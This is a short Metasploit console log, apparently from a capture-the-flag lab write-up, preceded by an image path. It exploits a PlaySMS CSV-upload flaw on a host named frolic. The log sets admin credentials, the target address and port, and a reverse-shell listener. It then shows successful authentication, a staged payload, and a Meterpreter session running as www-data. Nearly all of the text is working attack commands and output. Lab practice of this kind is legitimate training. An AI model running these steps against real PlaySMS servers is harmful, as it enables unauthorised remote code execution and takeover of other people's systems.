 msf5 exploit(multi/http/playsms_uploadcsv_exec) > set password idkwhatispass
password => idkwhatispass
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rhosts 10.10.10.111
rhosts => 10.10.10.111
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rport 9999
rport => 9999
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /playsms
targeturi => /playsms
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set lhost 10.10.14.67
lhost => 10.10.14.67
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set lport 9999
lport => 9999
msf5 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.67:9999
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38247 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.67:9999 -> 10.10.10.111:54094) at 2019-03-22 14:12:33 +0100
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer    : frolic
OS          : Linux frolic 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:22:43 UTC 2018 i686
Meterpreter : php/linux
meterpreter >